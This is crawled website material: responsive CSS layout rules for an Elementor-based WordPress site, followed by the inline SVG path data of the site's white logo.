.cont-redes:has(.mfp-ready) ul.elementor-icon-list-items i {
    display: none;
}
.ekit_modal-searchPanel .ekit-search-group input:not([type="submit"]) {
    color: #fff !important;
}
@media (min-width: 1281px){ 

} 
@media (max-width: 1334px) and (min-width:1024px){ 
    .cont-redes {
        width: 20% !important;
    }
    .cont-menu {
        width: 65% !important;
    }
}
@media (max-width: 1068px) and (min-width:1025px){ 
    .cont-menu .sm_nav_menu > li {
        padding: 20px 15px !important;
    }
}

 @media (max-width: 1281px){ 
    #slider-servicios .pseudo-h2, #slider-servicios h2 {
        font-size: 22px !important;
        line-height: 24px !important;
    }
    #slider-servicios .pseudo-h2 {
        font-size: 20px !important;
    }
} 

 @media (max-width: 1025px){ 
    #slider-servicios .man_adv_box_block_cont_wb {
        padding: 0 15px 15px;
    }
    #slider-servicios .man_adv_box_block {
        padding: 0;
    }
    .man_adv_box_block_cont {
        padding: 10px;
    }
} 

 @media (max-width: 961px){ 
    #cont-menu .e-con-inner {
        justify-content: flex-start !important;
    }
} 

 @media (max-width: 769px){ 
    .columna-logo .elementor-widget-mobile__width-initial.elementor-widget-image {
        max-width: inherit !important;
    }
    .she-header .cont-redes {
        display:none;
    }
    .she-header .columna-logo {
        width: 70% !important;
    }
    .man_intro_cont {
        padding: 162px 15px 17px 20px !important;
    }
    body.page-id-346 .ue_title {
        font-size: 16px !important;
        line-height: 23px !important;
    }
} 




--- FILE ---
content_type: image/svg+xml
request_url: https://sistemasdinamicosp3.com/wp-content/uploads/2018/07/logo-blanco.svg
body_size: 18678
content:
<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" data-name="Capa 1" viewBox="0 0 640.1 559.68"><defs><style>      .cls-1 {        fill: #fff;      }    </style></defs><path class="cls-1" d="M113.15,368.91c8.73,11.4,19.34,20.34,32.95,25.45,4.6,1.73,9.41,2.6,14.14,3.8,4.74,1.2,9.59,1.19,14.31,1.38,5.09,.21,10.35-.07,15.48-1.2,3.32-.73,6.74-1.07,10.09-1.75,7.59-1.54,14.91-3.87,22.1-6.68,10.87-4.25,21.33-9.33,31.28-15.47,2.42-1.5,3.65-3.74,5.13-5.89,.87-1.26,1.39-2.79,2.83-3.7,1.28,.75,2.46,1.44,3.71,2.18,9.88-6.79,19.18-14.23,28.35-22.28-4.38-3.53-9.32-5.57-13.32-8.81-.5-1.01,.41-1.73,.39-2.71-3.14-3.03-7.48-4.62-10.64-8.13,3.24-4.24,6.44-8.42,9.76-12.76,2.04,1.47,3.76,2.94,5.7,4.03,1.81,1.02,3.09,3.59,5.83,2.33,5.82,3.92,11.58,7.94,18,10.9,3.84-4,7.7-7.57,11.01-11.6,3.63-4.41,7.43-8.67,10.97-13.16,5.91-7.49,11.65-15.09,16.96-23,7.33-10.92,14.12-22.17,20.19-33.84,7.26-13.97,13.54-28.36,18.74-43.23,3.05-8.73,5.73-17.56,7.85-26.54,1.29-5.46,3.05-10.88,2.92-16.61,1.13-1.56,.58-3.44,.95-5.13,1.33-6.13,1.38-12.39,2.18-18.58,.12-.92,.47-1.95-.23-2.85,.31-.53,.35-1.11,.37-1.71,.31-8.86,.08-17.73-1.01-26.52-.72-5.87-1.9-11.69-3.47-17.41-.27-.99-.46-1.88-.2-2.86l-.04,.04c4.43,7.43,7.27,15.48,9.54,23.77,1.26,4.62,1.68,9.41,2.6,14.07,2.29,11.53,1.66,23.14,1.39,34.71-.14,6-1.12,12.05-2.05,18.07-.99,6.36-2.09,12.7-3.52,18.93-3.32,14.41-7.92,28.45-13.4,42.21-5.62,14.11-12.34,27.7-19.76,40.93-4.65,8.29-9.66,16.39-15.09,24.19-4.92,7.06-10.13,13.93-15.45,20.71-10.25,13.07-21.48,25.23-33.57,36.57-5.95,5.59-12.2,10.88-18.69,15.87-6.15,4.72-12.42,9.27-18.89,13.52-7.88,5.17-16.11,9.72-24.61,13.83-7.67,3.71-15.56,6.8-23.68,9.35-4.92,1.54-9.97,2.61-15,3.76-6.67,1.53-13.44,1.88-20.16,1.79-4.45-.06-8.95,.08-13.48-.7-6.67-1.15-13.15-2.72-19.36-5.35-7.57-3.2-14.36-7.6-20.4-13.22-6.64-6.17-12-13.33-16.14-21.3-1.52-2.93-3.69-5.83-3.51-9.47l-.04,.04Z"></path><path class="cls-1" d="M437.5,333.8c-.47-2.33-1.83-4.28-2.74-6.42-2.81-5.7-5.49-11.47-8.59-17.03-.23-.75-.31-1.56-.79-1.98,2.63-2.76,5.26-5.53,7.89-8.29,6.21-6.5,10.35-14.22,13.05-22.7,2.84-8.94,4.19-18.19,3.36-27.5-.84-9.48-2.64-18.84-6.02-27.85-3.41-9.1-7.91-17.62-13.04-25.82-.41-.66-.99-1.22-1.71-2.08,2.16-10.28,3.26-20.86,4.51-31.5,.81-.37,1.12,.46,1.54,.88,16.06,15.76,29.25,33.59,39.38,53.7,4.87,9.66,9,19.62,12.01,29.98,1.95,6.69,3.47,13.51,4.61,20.43,1.53,9.25,2.44,18.49,2.3,27.84-.1,7.16-1,14.21-2.26,21.28-1.18,6.61-2.8,13.05-4.95,19.39-3.34,9.84-7.82,19.08-13.78,27.64-3.82,5.48-7.62,10.95-12.45,15.6-.68,.66-1.18,1.6-2.35,1.73-1.98-5.15-3.97-10.29-5.93-15.44-.24-.63-.23-1.39-1.08-1.58l.02,.03c-.94-4.81-3.39-9.05-5.22-13.52-.69-1.69-1.15-3.52-2.32-5-1.62-4.02-3.19-8.07-5.47-11.78Z"></path><path class="cls-1" d="M400.78,135.07c.71,.89,.35,1.92,.23,2.85-.8,6.18-.85,12.45-2.18,18.58-.37,1.69,.18,3.56-.95,5.13-3.54-1.69-6.48-4.3-9.73-6.42-11.35-7.42-23.59-12.91-36.53-16.81-5.47-1.65-11.13-2.61-16.82-3.47-6.13-.92-12.24-1.75-18.44-1.45-6.16,.3-12.25,1-18.34,2.16-7.16,1.36-13.88,3.72-20.42,6.75-3.58,1.66-6.83,3.86-9.97,6.22-.8,.6-1.53,1.26-3.04,1.15-4.91-2.34-10.17-4.85-15.52-7.4,1.97-1.89,3.96-3.25,6.68-4.73-5.11-2.6-9.84-5.02-14.64-7.47-.79,.4-1.8,.57-2.33,1.49-.42-.09-.84-.19-1.25-.28-4.12-2.46-8.78-3.78-13.07-6.09-2.58,1.28-4.95,3-7.35,4.68-.99,.69-1.97,1.44-3.26,1.02-4.05-1.31-8.09-2.67-12.61-4.16,3.67-3.13,7.46-5.15,11.11-7.34,9.33-5.59,19.33-9.72,29.68-12.96,4.9-1.53,9.95-2.56,15.02-3.55,7.92-1.54,15.9-2.21,23.94-2.73,8.4-.54,16.66,.21,24.98,.97,3.03,.28,6.03,.98,9.09,.87,2.1-.08,4.01,.79,6.03,1.13,12.38,2.07,24.49,5.41,36.21,9.83,13.89,5.25,27.21,11.8,39.69,19.93,1.2,.78,2.33,1.77,3.81,2.09Z"></path><path class="cls-1" d="M223.01,174.95c-2.32,1.33-4.9,.73-7.1,.17-3.77-.95-7.66-.31-11.38-1.33-.72-.2-1.5-.26-2.25-.58-1.51,1.14-1.09,3.37-2.83,4.65-6.4-.17-13.06,.39-19.86-.63,.53-3.46,2.56-5.91,3.25-9.14-5.92-.21-11.55-1.16-17.83-1,7.01-12.85,15.26-23.81,25.94-33.01,3.95,1.66,8.36,1.75,12.3,3.83-3.37,3.87-7.38,6.99-10.26,10.86,.02,1.18,1.4,1.06,1.33,2.18-1.71,1.95-3.4,4.07-4.76,6.68,6.45,1.06,12.66,2.08,18.82,3.09,2.38-3.12,4.19-6.28,6.77-8.99,4.92,1.33,9.96,2.04,14.8,4.17-1.06,1.8-1.9,3.22-2.67,4.53,.09,1.11,1.18,.73,1.77,1.58-2.04,4.21-5.05,8.17-6.11,12.98l.04-.04Z"></path><path class="cls-1" d="M154.14,198.68c5.29-.34,10.1-1.44,15.64-1.07-.88,6.49-.37,13.01-1.98,19.42,.92,.44,2.1-.38,3.5,.72-.47,7.49,.92,15.19,1.94,23.04-6.98,2.07-13.51,4.51-20.61,6.23-1.36-16.36-1.92-32.18,1.52-48.33Z"></path><path class="cls-1" d="M274.84,337.25c-4.58,6.75-9,13.29-13.57,20.03-10.08-6.45-18.81-14.22-27.89-21.6,5.91-5.66,11.64-11.15,17.63-16.89,7.25,5.81,14.88,12.4,23.84,18.46Z"></path><path class="cls-1" d="M272.14,303.55c-5.15,5.21-9.89,10.22-14.55,15.74-7.24-5.68-13.44-12.24-20.04-18.68,1.26-1.65,.5-2.83-.59-4.09-2.05-2.36-4.57-4.3-6.57-7.11,4.85-3.32,9.49-6.51,14.27-9.78,2.73,2.66,4.87,5.62,7.5,7.9,.86,.54,1.36-.41,2.37-.18,5.57,5.26,11,11.07,17.6,16.21Z"></path><path class="cls-1" d="M218.83,326.85c-6.5,4.78-11.23,10.79-17.25,15.52-7.55-8.31-14.14-16.96-20.42-26.41,5.79-4.11,11.51-8.18,17.25-12.21,.47-.33,1.15-.19,1.8,.24,5.49,7.86,11.76,15.25,18.63,22.86Z"></path><path class="cls-1" d="M237.53,131.37c.42,.09,.84,.19,1.25,.28,1.84,1.91,4.53,2.2,6.71,3.46,1.34,.77,2.77,1.41,4.13,2.09-.36,2.07-2.55,2-3.23,3.27-.3,1.22,1.16,.92,1.3,1.81-.97,.93-1.96,1.87-3.27,3.12,4.66,2.65,9.7,3.95,14.14,6.42,.43,1.14-.86,1.48-1.01,2.32-.16,.87,1.43,.54,1.03,1.63-2.41,3.44-5.29,6.65-7.57,10.32-6.57-1.4-12.75-3.83-19.8-5.1,2.06-2.31,2.55-5.2,4.44-7.9-5.46-2.12-11-3.62-16.95-5.24,5.5-6.71,11.82-11.99,18.84-16.48Z"></path><path class="cls-1" d="M206.53,250.67c5.58-2.05,10.76-3.94,16.12-5.91,1.51,3.01,2.85,5.69,4.16,8.3,1,.75,1.67-.52,2.92-.19,3.36,5.75,6.89,11.72,11.39,17.61-6.42,3.83-12.67,7.55-19.06,11.36-2.45-2.31-3.93-5.31-5.68-8.09-1.88-2.99-3.55-6.11-5.25-9.2-.81-1.47-1.83-2.8-1.15-4.79,.35-1.01-.7-2.15-1.23-3.2-.91-1.8-1.91-3.59-2.2-5.9Z"></path><path class="cls-1" d="M279.23,301.87c3.84-5.25,8.27-9.85,12.48-14.91,8.22,5.63,16.14,11.38,24.74,16.64-3.15,6.47-6.23,12.78-9.49,19.47-10.12-6.09-19.93-12.07-27.74-21.2Z"></path><path class="cls-1" d="M257.4,284.82c-7.43-8.1-14.4-16.15-19.46-25.94,6.27-3.2,12.6-6.12,18.86-8.87,1.74,1.61,2.08,3.89,3.74,4.68,1.28,.61,2.15,1.31,3.03,2.37,3.63,4.4,7.13,8.92,11.23,12.92,.2,.19,.27,.51,.56,1.1-5.87,4.49-11.77,9-17.96,13.74Z"></path><path class="cls-1" d="M213.9,210.37c.52,3.16-.34,5.98,1.68,8.25,.76,.03,1.55-.73,2.53-.12,.89,6.08,3.1,11.92,4.65,18.26-7.16,2.18-14.09,4.28-21.3,6.48-1.8-7.55-4.23-14.58-4.09-22.08-.88-2.61-.43-5.26-.45-8.33,5.64-.82,11.17-1.62,16.98-2.46Z"></path><path class="cls-1" d="M182.59,265c-3.34-8.51-5.99-17.05-7.26-26.08,7.37-1.71,14.04-4.23,21.37-5.63,2.49,7.33,4.1,15.04,7.69,22.43-7.36,3.13-14.5,6.17-21.8,9.28Z"></path><path class="cls-1" d="M220.3,214.33c6.75-1.11,13.33-1.9,19.8-2.57,1.96,.8,.83,2.77,1.86,4.13,2.26,.5,2.44,2.47,3,4.55,1.12,4.11,2.79,8.08,4.38,12.55-7.45,2.23-14.82,4.43-22.16,6.63-4.58-9.56-7.59-20.62-6.87-25.28Z"></path><path class="cls-1" d="M196.49,206.29c-1.35-5.87,1.87-22.56,4.17-26.78,5.54-.87,10.99,1.47,16.94,.67-.64,2.32-1.17,4.23-1.67,6.03,.44,1.04,1.55,.47,2.37,1.38-.23,5.09-1.15,10.43-.67,16.23-7.05,1.82-14.16,1.36-21.15,2.47Z"></path><path class="cls-1" d="M350.43,371.97c7.14,.9,14.2,1.79,21.41,2.06,1.33,7.35-.9,14.21-.28,21.56-8.57-.41-16.75-.81-24.83-2.41,1.27-7.25,2.44-13.96,3.7-21.21Z"></path><path class="cls-1" d="M180.19,311.46c-4.95-6.84-8.6-14.1-12.47-21.87,4.83-3.66,10.37-6.03,15.71-9.18,3.72,6.94,7.34,13.67,12.07,20.23-4.83,3.95-10.14,7.04-15.3,10.83Z"></path><path class="cls-1" d="M400.78,323.64c1.5,6.36,2.96,12.58,4.47,19-5.46,1.53-11.03,2.06-16.18,2.87-1.34-.67-.63-2.01-2.22-2.62-1-.2-2.7,.76-4.52-.2-.27-5.89-.61-11.9-1.66-17.84,2.71-1.64,13.62-2.33,20.12-1.21Z"></path><path class="cls-1" d="M222.97,175c5.32,.63,10.64,1.28,15.97,1.87,1.13,.12,2.1,.47,3.03,1.19,.56,.98-.2,2.08,.12,3.12,.24,.76,1.11,.72,1.71,1.21,.02,4.62-1.85,8.98-1.72,13.91h-22.87c1.02-3.49,.63-6.98,1.09-10.43,.51-3.75,2.45-7.12,2.71-10.91l-.04,.04Z"></path><path class="cls-1" d="M370.06,365.64c-2.87-.99-6.31,.68-9.11-1.54-.63-4.43,.1-8.78,.78-13.21,.22-.11,.5-.39,.72-.34,4.51,1,9.15,.38,13.71,1.36,3.25,.7,6.81,.65,10.84-.28-.6,5.68,1.63,10.99,.91,16.59-5.6,1.73-11.19,1.3-16.65,.98-.86-1.06-.19-2.33-1.19-3.55Z"></path><path class="cls-1" d="M563.99,473.07c-1.47-1.52-.94-2.69-.39-3.86,1.02-.62,2.14-.37,3.2-.37,6.23-.02,12.46-.05,18.7,.01,1.72,.02,3.33-.16,4.9-1.25,.57-1.18,.38-2.53,.15-3.84-1.1-1.38-2.57-1.37-4.08-1.37-6.43,.02-12.86,.02-19.29,0-1.08,0-2.18,.17-3.42-.28-.64-1.09-1.32-2.24-.13-3.62,.95-.6,2.07-.34,3.13-.35,6.43-.02,12.86-.04,19.29,0,1.64,.01,3.14-.16,4.38-1.39,.42-1.23,.39-2.49,.02-4-3.26-2.32-7.25-.22-10.85-1.4-1.03-1.05-.77-2.22-.25-3.59,4.32-.84,8.53-.58,12.48,1.02,3.87,1.57,4.11,6.5,2.67,9.73-.27,.61-.77,1.11-1.2,1.73,2.38,2.84,2.32,5.94,1.2,8.99-1.93,3.14-5.32,3.51-8.11,3.68-7.48,.45-15,.15-22.4,.15Z"></path><path class="cls-1" d="M276.73,472.49v-24.44c1.22-.86,2.24-.59,3.2-.6,5.53-.03,11.06,.09,16.58-.06,2.52-.07,4.87,.47,7.19,1.16,2.77,.83,4.05,3,4.11,5.8,.08,3.84,.15,7.69-.02,11.53-.15,3.46-2.16,5.48-5.55,6.27-8.17,1.91-16.45,.6-24.67,.81-.16,0-.33-.18-.84-.47Zm26.65-19.59c-3.32-1.35-19.42-1.64-22.79-.6,.22,5.38-.26,10.84,.18,16.2,1.24,.62,2.24,.46,3.21,.46,4.35,.01,8.69-.06,13.04,.04,2.04,.05,3.91-.24,6.13-1.71,1.42-4.55,.48-9.51,.23-14.39Z"></path><path class="cls-1" d="M197.54,458.87c-3.11-2.17-9.04-2.16-12.07,.04v12.41c-.99,1.8-2.2,2.2-3.99,1.21-.76-4.19,.09-8.54-.37-12.93-.29-.93-1.18-1.43-2-2.3-3.54,.67-7.61-1.49-10.98,2.11v13.01c-1.11,.89-2.05,.74-3.49,.26-.54-5.17-1.19-10.56,.44-15.77,.79-2.53,3.72-3.38,6.09-3.55,3.96-.28,8.13-1.1,11.66,1.54,6.02-2.72,12.83-2.24,17.8,.68,2.6,4.9,.55,10.54,1.36,15.65-1,1.92-2.18,2.32-4.07,1.16-.69-4.3,.01-8.84-.38-13.51Z"></path><path class="cls-1" d="M532.56,472.75c-1.4,.64-2.62,.47-3.65-1.03v-22.83c.65-1.4,1.8-1.48,3.04-1.48,6.22,.02,12.45,.02,18.67,0,2,0,3.83,.79,5.67,1.35,3.04,.92,3.68,2.26,3.88,5.45,.25,3.82-.21,7.26-4.39,8.63-1.81,.59-3.72,1.1-5.74,1.06-4.64-.09-9.29-.04-13.93-.02-.96,0-1.99-.24-3.01,.59-.45,2.56,.69,5.34-.55,8.27Zm23.31-19.77c-1.12-.61-1.98-1.44-3.27-1.44-6.47,.02-12.94,0-19.44,0v7.85c.41,.14,.68,.31,.95,.31,6.03,.03,12.06,.04,18.09,.04,1.6,0,2.79-.82,3.72-2.09,.16-1.47,.18-2.94-.05-4.67Z"></path><path class="cls-1" d="M56.17,452.94c-1.35,3.29-.21,5.11,3.34,5.18,3.16,.06,6.34,.12,9.5-.02,2.43-.1,4.66,.61,6.85,1.39,3.48,1.23,4.48,3.45,4.06,8.15-.24,2.72-1.67,3.68-5.19,4.57-7.33,1.87-14.74,.28-21.94,.99-1.72-1.4-1.9-2.7-.21-4.36,5.89,0,12.02,0,18.14,0,2.61,0,2.61-.01,4.86-1.76,.42-1.26,.3-2.47-.76-3.63-4.74-1.9-9.82-.75-14.79-1.03-1.67-.09-3.24-.12-4.86-.89-2.74-1.3-3.97-2.81-4.03-5.87-.06-3.3,1.36-6.21,3.95-6.93,3.26-.91,6.6-1.99,9.94-1.04,1.31,1,1.09,2.14,.8,3.51-3.09,1.32-6.79-.56-9.66,1.74Z"></path><path class="cls-1" d="M384.26,472.98c-.55,.04-1.03,.11-1.51,.09-.38-.02-.74-.17-1.36-.32-.65-5.21-.15-10.4-.06-15.42,3.49-4.57,10.62-5.52,18.22-2.63,6.64-2.01,13.06-3.07,18.71,2.03v15.61c-1.65,1.23-2.87,.89-3.95-.75v-12.7c-2.99-2.74-6.61-1.01-9.85-1.61-.8,.57-1.51,1.07-2.48,1.76v12.84c-1.65,1.68-2.87,1.52-4.2-.1v-12.55c-.91-1.51-2.02-1.93-3.42-1.89-1.78,.05-3.56-.03-5.34,.02-2.93,.09-4.1,1.26-4.12,4.18-.02,2.66,.14,5.32,.08,7.98-.02,1.06,.04,2.19-.71,3.47Z"></path><path class="cls-1" d="M386.51,416.66v-16.72c6.35-.14,12.23-1.92,18.24-3.3,2.09,4.93,.51,10.16,2.13,15.28-6.69,2.66-13.37,4.08-20.36,4.74Z"></path><path class="cls-1" d="M398.52,350.2c6.9-1.51,13.45-2.55,19.6-5.26,1.78,4.61,2.89,9.41,4.38,14.14-4.23,2.58-8.96,3.52-13.06,5.45-1.56-.75-.54-2.54-1.88-3.11-2.36,.06-4.55,1.3-7.1,1.56-1.31-4.25-1.4-8.33-1.94-12.77Z"></path><path class="cls-1" d="M229.55,458.66c-2.87-2.49-6.28-.57-9.25-1.65-.47-1.07-.38-2.2-.02-3.56,3.76-.74,7.33,.05,10.8,1.49,2.05,.85,2.87,2.61,2.92,4.72,.07,2.46,.08,4.93,0,7.4-.1,2.71-1.48,4.14-4.08,5.12-2.28,.86-4.59,1.02-6.95,.9-4.49-.23-9.04,.68-13.46-.92-2.69-.97-4.21-2.34-4.34-4.53-.3-4.83,.24-6.15,3.5-7.49,1.6-.66,3.27-1.16,5.1-1.13,4.34,.09,8.69,.04,13.04,.02,.82,0,1.7,.21,2.76-.37Zm-20.11,9.08c4.34,1.96,17.84,1.73,20.39-.33,.06-1.31,.37-2.68-.44-4.22-5.7,0-11.5,0-17.29,0-1.04,0-1.84,.55-2.64,1.12-.27,1.1-.23,2.16-.02,3.43Z"></path><path class="cls-1" d="M138.69,465.6q.68,2.89,9.05,3.34c.87,.54,1.42,1.29,1.42,2.42-.47,1.23-1.35,1.74-2.72,1.76-2.85,.03-5.67,.02-8.4-1.05-2.33-.91-3.6-2.58-3.64-5.15-.04-2.27,.21-4.57-.06-6.81-.37-3.07,1.35-4.76,3.74-5.64,1.87-.69,3.84-1.41,5.99-1.32,2.96,.13,5.93,.03,8.9,.03,.59,0,1.2-.06,1.78,.06,6.38,1.24,8.68,5.78,5.99,12.35h-22.03Zm-.14-7.4c0,1.57-.27,2.37,.38,3.1h18.07c.67-.97,.56-1.8-.09-3.16-5.92-1.26-12.06-1.32-18.35,.06Z"></path><path class="cls-1" d="M378.04,469.54c-.84,.77-1.64,1.5-2.38,2.17-6.12,2.36-12.39,1.26-18.55,1.23-1.77,0-3.75-.81-5.45-1.94-2.47-1.65-2.85-3.97-2.37-6.48,.47-2.48,2.14-4.02,4.65-4.8,2.91-.9,5.85-.65,8.79-.68,3.56-.04,7.12,0,10.73-.34-2.54-2.46-5.98-.64-8.84-1.66-.9-1.33-.9-2.54,.54-3.72,3.6-.54,7.1,.28,10.47,1.7,1.55,.65,2.44,1.91,2.42,3.73-.04,3.45-.01,6.91-.01,10.79Zm-24.5-1.98c3.69,2.1,18.1,2.04,20.33-.14,0-1.29,.21-2.64-.21-4.24-5.85,0-11.64-.01-17.42,.01-1.14,0-2,.63-2.68,1.36-.3,1.1-.37,2.06-.01,3.01Z"></path><path class="cls-1" d="M486.47,456.5c1.34,3.7,.86,7.46,.67,11.16-.1,1.87-1.38,3.26-3.17,3.91-1.99,.72-3.94,1.67-6.17,1.53-4.09-.25-8.18,.37-12.27-.88-3.81-1.17-5.04-2.3-5.05-6.34,0-2.07,.11-4.15-.03-6.2-.14-2.04,.79-3.28,2.37-4.38,1.58-1.1,3.48-1.8,5.16-1.9,5.17-.31,10.42-.86,15.51,.8,1.15,.37,1.9,1.37,2.99,2.3Zm-21.76,11.55c6.14,1.32,12.17,1.74,18.25-.3,.5-3.08,.26-5.71,.24-8.38-.68-.74-1.2-1.59-2.7-2.13-4.87,.91-10.49-1.27-15.79,1.4v9.41Z"></path><path class="cls-1" d="M103.29,453.39c.79,1.32,1.05,2.5,.38,3.62-3.16,1.28-6.96-1.23-9.78,1.9,1.18,1.54,2.5,1.87,4.06,1.84,3.46-.05,6.92-.08,10.38,0,3.96,.1,5.72,1.33,6.77,4.48,.94,2.82-.67,5.95-3.49,6.86-2.35,.76-4.73,1.1-7.22,1.03-4.51-.13-9.03-.04-13.42-.04-.5-1.62-.56-2.76,.09-4.26,3.51,0,7.15,0,10.79,0,1.98,0,3.96-.02,5.93,0,1.4,.02,2.5-.44,3.11-1.69,.16-.99-.36-1.55-1.16-2.28-2.99,0-6.15-.11-9.3,.04-2.33,.11-4.5-.38-6.66-1.08-2.69-.88-3.74-2.45-3.69-5.33,.04-2.21,1.12-3.58,3.7-4.35,3.04-.92,6.16-1.3,9.51-.76Z"></path><path class="cls-1" d="M433.33,458.65v8.34c1.34,1.56,2.99,1.88,4.85,1.86,6.12-.05,12.25-.02,18.26-.02,1.48,1.37,1.48,2.64,.05,4.22-6.49,0-13.22,.32-19.89-.16-2.61-.19-6.29-.44-7.04-4.19-.77-3.85-1-7.8,.22-11.62,1.05-3.26,4.31-3.58,6.8-3.73,6.68-.4,13.41-.14,20.02-.14,.74,1.39,1.24,2.55,.15,3.97h-20.83c-1.08,.23-1.6,1.26-2.59,1.47Z"></path><path class="cls-1" d="M490.1,460.9c-.21-5.51,1.5-7.28,7.31-7.67,1.76-.12,3.54-.02,5.25-.02,1.27,1.27,1.9,2.46,.18,4.13h-8.06c-1.2,1.57-.46,2.4,.9,3.4,3.34,0,6.98,.03,10.62-.01,1.59-.02,3.09,.17,4.61,.68,2.75,.92,3.79,2.32,3.78,5.46-.02,3.01-1.23,4.3-3.95,5.34-3.95,1.51-7.99,.71-11.98,.84-2.72,.09-5.49,.33-8.01-.2-.88-1.26-.77-2.29-.4-3.34,.89-.94,2.03-.67,3.08-.67,4.44-.02,8.89-.01,13.33,0,1.29,0,2.59,.08,3.66-1.2,.22-.86,.24-1.78-1.2-2.76-3.27,0-7.01-.1-10.74,.04-2.17,.08-3.99-.86-5.93-1.47-1.16-.36-1.81-1.46-2.44-2.53Z"></path><path class="cls-1" d="M256.52,468.39c.53-1.54,.52-2.37-.74-3.52-3.31,0-7.14,.15-10.95-.05-3.24-.17-6.44-.77-8.36-4.01v-4.03c3.31-4.1,8.02-3.57,12.48-3.59,1.53,.99,1.8,2.16,.88,3.83-2.75,.76-5.75-.04-8.72,.46-.86,1.24-.46,2.17,.97,3.25,3.51,0,7.35-.02,11.19,.01,1.07,0,2.13-.04,3.21,.31,4.01,1.3,4.62,2.06,4.6,6.28,0,.59,0,1.18,0,1.61-1.65,3.14-4.53,3.95-7.46,4.07-5.23,.23-10.47,.06-15.71,.06-1.66-1.13-2.04-2.37-.29-4.26,2.92,0,6.16,.07,9.4-.02,3.19-.09,6.45,.47,9.5-.42Z"></path><path class="cls-1" d="M450.48,364.08c.15,2.61-1.98,3.75-3.56,5.03-3.2,2.58-6.43,5.15-10.15,7.44-2.46-4.81-2.92-10.28-5.24-15.18,3.34-4.43,8.28-6.9,12.53-10.54,1.97,3.02,2.71,6.28,4.11,9.23,.67,1.4,.91,3.07,2.33,4.05l-.02-.03Z"></path><path class="cls-1" d="M290.58,403.92c6.75-5.11,13.22-9.8,19.38-14.88,1.85,.58,3.48,1.16,5,2.17-1.87,6.5-4.8,12.55-6.45,19.32-6.18-1.77-11.98-3.81-17.92-6.61Z"></path><path class="cls-1" d="M361.37,415.06c1.64-4.45,.74-9.08,2.23-13.66,5.44,.72,10.89-1.08,16.66-.78v13.81c-6.24,.02-12.35,1.69-18.89,.63Z"></path><path class="cls-1" d="M426.17,310.35c3.09,5.56,5.78,11.33,8.59,17.03-2.02,1.89-4.19,3.55-6.5,4.83-1.13-.06-1.42-1.27-2.51-1.33-.88,.39-1.86,.81-3.16,1.38-2.04-5.27-4.05-10.48-6.07-15.7,3.39-2.18,6.52-4.19,9.66-6.2Z"></path><path class="cls-1" d="M340.29,457.4h-15.02c-1.56,.75-1.92,1.98-1.87,3.48,.09,2.37,.04,4.74,.13,7.1,.07,1.7-.04,3.34-.97,4.83-.88,.4-1.73,.4-2.9-.11-.67-5.22-.18-10.59-.11-15.7,5.34-5.63,21.71-5.48,26.32,.03v15.25c-.83,1.01-1.8,.83-2.68,.7-1.65-1.23-1.19-2.95-1.24-4.45-.08-2.56,.02-5.13,.07-7.7,.03-1.34-.13-2.58-1.73-3.43Z"></path><path class="cls-1" d="M124.52,453.13h6.45c1.75,1.05,2.2,2.22,1.15,3.92-2.42,.72-5.05-.15-7.61,.57-.91,5.01,.58,10.11-.8,14.83-1.1,.79-2.04,.75-3.21,.32-1.09-4.85,.29-9.87-.48-14.76-.64-1.05-1.91-.39-2.71-1.08-.83-1.1-.54-2.18,.03-3.05,.78-.98,1.86-.49,2.73-1.11,.1-1.56,.2-3.21,.3-4.75,1.04-.74,1.96-.75,2.92-.3,1.38,1.48,.68,3.41,1.21,5.4Z"></path><path class="cls-1" d="M437.5,333.8c2.28,3.72,3.84,7.76,5.47,11.78-1.59,.75-2.3,2.75-4.17,3.04-1.1-.35-.36-1.8-1.77-2.2-1.96,.25-3.03,2.55-5.36,3.41-1.43-3.4-3.3-6.64-3.3-10.55,2.88-2.3,5.75-4.3,9.13-5.47Z"></path><path class="cls-1" d="M454.26,380.57c-2.91,3.69-6.24,6.17-9.93,8.9-1.05-3.41-1.97-6.43-2.99-9.76,3.3-2.07,5.65-5.29,9.29-7.2,1.91,2.43,1.58,5.67,3.64,8.06Z"></path><path class="cls-1" d="M347.55,366.03c-3.49-.68-6.67-1.3-9.91-2.79,3.77-4.14,7.43-8.16,11.1-12.18,.76,5.14-.95,9.85-1.19,14.97Z"></path><path class="cls-1" d="M422.52,453.58c1.32-.49,2.18-.46,2.98-.19,1.36,2.36,1.44,16.75,.13,19.33-.89,.51-1.82,.51-3.11-.09v-19.05Z"></path><path class="cls-1" d="M86.67,472.64c-1.39,.56-2.24,.58-3.48-.02-.33-6.25-.14-12.68-.08-18.88,1.26-.69,2.12-.62,3.55-.2,.26,6.26,.16,12.67,0,19.1Z"></path><path class="cls-1" d="M315.58,471.52q-1.74,1.69-3.98,.91v-18.45c1.13-1.04,2.28-1.01,3.78-.09,.42,5.82,.06,11.79,.2,17.63Z"></path><path class="cls-1" d="M370.08,443.3c.77,2.2-1.63,5.27-6.1,8.37-1.16-.67-1.02-1.55-.22-2.35,1.99-1.97,4.05-3.87,6.32-6.02Z"></path><path class="cls-1" d="M311.94,452.48c-.71-.6-1.33-1.1-1.36-1.98,2.29-3.02,3.35-3,5.44,.09-.38,2.54-2.32,1.82-4.09,1.88Z"></path><path class="cls-1" d="M87.38,449.8c.26,1.36-.43,2-1.29,2.6-.94,.15-1.89,.24-2.79-.09-1.02-.68-1.07-1.6-.84-2.6,2.18-1.88,2.47-1.88,4.92,.08Z"></path><path class="cls-1" d="M426.56,449.51c.15,.96,.26,1.73-.34,2.49-1.06,.82-2.31,.51-3.46,.35-.93-.58-1.17-1.37-1.05-2.32,.64-1.91,2.35-2.13,4.85-.53Z"></path><path class="cls-1" d="M358.94,343.78c-1.25,.17-1.93-.42-2.85-.92,.83-1.7,1.59-3.39,3.89-4.63-1.01,2.05-.87,3.86-1.04,5.54Z"></path><path class="cls-1" d="M396.48,86.57c-.09-.01-.17-.03-.26-.04,.07,.03,.15,.05,.22,.08l.04-.04Z"></path><path class="cls-1" d="M113.19,368.87c-.11-.06-.23-.11-.22-.11,0,0,.09,.07,.18,.15,0,0,.04-.04,.04-.04Z"></path></svg>